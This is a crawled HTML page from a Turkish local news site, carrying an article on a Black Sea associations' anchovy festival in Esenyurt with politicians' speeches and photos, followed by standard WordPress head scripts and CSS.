

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html
body_size: 18980
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Esenyurt’da Karadeniz Coşkusu &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Esenyurt’da Karadeniz Coşkusu","headline": "Esenyurt’da Karadeniz Coşkusu","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "28-03-2022 8:32","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-4-504x336.jpg","articleSection" : "<p>Esenyurt Karadeniz Dernekler federasyonu tarafından düzenlenen 5 Hamsi festivali coşku ile gerçekleşti. Federasyon genel başkan Abdurrahman Ada ve arkadaşları her zamanki olduğu yine muhteşem bir organizasyon yapmış oldular.</p>","articleBody" : "<p><strong>Abdurrahman Ada bildiğiniz gibi..</strong></p><p><em>Gazeteci Aydın Kömürcü yorumu ile..</em></p><p>Esenyurt Karadeniz Dernekler federasyonu tarafından düzenlenen 5 Hamsi festivali coşku ile gerçekleşti. Federasyon genel başkan Abdurrahman Ada ve arkadaşları her zamanki olduğu yine muhteşem bir organizasyon yapmış oldular.</p><p>Kim nasıl okursa okusun Sultangaziden Esenyurtta uzanan başarı hikayesi kağıt üzerinde yazılıp Tiyatro  sahnesinde  oynanmadı,  bir zat sahada bu başarılar üzerine koyarak devam etti.</p><p>Festivale gelecek olursak yer Gaziler Parkı Turgut Özal Stadyumu pırıl pırıl bir hava binlerce Karadenizli ve Karadenizlerin dostu Esenyurt ve çevre ilçelerden vatandaşalar tabiri caizse tıka basa etkinlik alanını doldurdular.</p><p>Jandarma genel komutanlığı Mehter takımı milli duyguları üst seviyeye çıkarırken, başarılı bir organizasyona imza atan Abdurrahman Ada programın sloganı olan  “Şimdi Kardeşlik Vakti” diyerek başladığı Konuşmada birlik ve beraberliğin önemine vurgu yaptı.  KARDEF’in faaliyetlerini sıralarken gençlere müjde verdi yeni dönemde Spor kulübü kuracaklarını dile getirdi ve etkinliğe katılan İçişleri bakanı Milletvekilleri siyasi ve sivil toplum kuruluşları başkan ve temsilcilerine ve de vatandaşlara hoş geldiniz dileklerini sundu.</p><p>İçişleri bakanı Süleyman Soylu  büyük bir coşku ile karşılandı. Soylu konuşmasında; “Esenyurt benim önemli bir ilçe. Kendim Gaziosmanpaşa doğumluyum Gaziosmanpaşalıyım.  Esenyurt’ ta bir müddet ikametgah ettim şimdi hemen yanı başımızda olan Başakşehirde ikametgah ediyorum. Ülkemizin belli başlı sorunları var, onlardan biride zehir tacirleri bunlara aman verme yok hele bir de başlarını kaldırsınlar başları kopar ayakları kırılır. Bu aziz milletin huzurunu bozmaya kimsenin hakkı yok. Terörle mücadelede içte ve dışta devam ediyor elhamdülillah başarılara başarı katıyor güvenlik güçleri arkadaşlarımız, değerli mesai arkadaşlarımıza üstün gayretlerinden dolayı teşekkür ederim. Yoğun Programlardan Karadenize gidemiyoruz hamsi yemeye, sağolsun Abdurrahman Ada başkan ve hemşerilerimizi bu özlemimizi Hamsiyi ayağımıza getiriyorlar bizede yemek düşüyor kendilerine teşekkür ederim” diye konuştu</p><p>Milletvekili  Engin Altay Birlik ve beraberliğimiz daim olsun vakit birlik vakti,  Karadenizler gittikleri her yerde birlik ve dirlik içindedirler, Bugünde burada onu görüyoruz ülkemizin bu zor günlerinde barışa kardeşliğe ve de birliğe ihtiyacımız var, Yaklaşan Ramazan Ayını şimdiden tebrik eder huzurlu bir şekilde geçirmenizi temenni ederim, Hamsi Festivalini gerçekleştiren federasyon başkamıza ve dernek başkanlarına dolayısıyla emeği geçenlere teşekkür ederim diye konuştu.</p><p>Belediye Başkanı Kemal Deniz Bozkurt protokole ve vatandaşlara hoş geldiniz derken, Esenyurttun özel ve önemli ilçe Burada  yaşayan yerli ve yabancılarla ciddi bir nüfusa sahip  ve bu Nüfus yoğunluğunu içerisinde Karadenizlerinde önemli bir potansiyeli var, Birlik Beraberlik kardeşlik çok önemli birbirimzi ötekileştirmeden yanlış yönlendirmeden huzur ve mutluluk içerinde yaşamamız gerekiyor, Bilerek veya bilmeyerek bunu yapıyorsak bundan vaz geçmemiz gerek. Bilemiyorum belki bende sizleri yanlış yönlendirmiş olabilirim  zaman zaman kendime böyle bir soru sorup değerlendirme yapmıyor değilim, Bu Etkinliği gerçekleştiren Federasyon Başkanı Abdurrahman Ada ve yönetim kurulu Arkadaşlarını tebrik eder teşekkür ederim, Burada müjdesini vereyim ilçemizde Festivaller devam edecek Eseyurtun bir festival    ilçesi  olacak olmaya devam edecek  diye konuştu,</p><p>Program Mavikaradeniz tv den canlı yayınlandı Sunucu Musa Ada hoca yaptı ,ulusal ve yerel basının ilgisi oldukça yoğundu,</p><p>Etkinliğe İstanbul milletvekilleri Emine Gülizar Emecan, Şamil Ayrım Beşiktaş belediyesi meclis üyesi Av Devrim Aparslan Sarıyerli Giresunlular derneği başkan vekili ve Eynesil Kemaliye köyü dernek başkanı Mustafa Civek. ilçede bulunan siyasi parti  başkanları  ve siviltoplum kuruluşları  başkan temsilcileri ve de binlerce vatandaş katılım sağladılar,</p><p>Haberin başlığında yazdığımız gibi Organizasyon ve Etkinlik programlarını yıllarca başarılı bir şekilde yapan Esenyurt belediye başkan yardımcısı  Esenyurt Karadeniz Dernekler Federasyonu genel başkanı ve Esenyurtlu Giresunlular dernek başkanı Abdurrahman Ada yine başarılı bir program yapmış oldu tebrik eder  ekibine başarılar dileriz derken Abdurrahman Ada Bildiğiniz gibi. Hamsi Bahane Birliktelik Şahane.</p><p>Haber: Aydın Kömürcü</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25028" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25029" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25030" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25031" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25032" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25033" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25034" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25035" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25036" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="111dafdaad76c4b1cd649df4-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><script type="111dafdaad76c4b1cd649df4-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bursagiresunhavadis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://bursagiresunhavadis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) 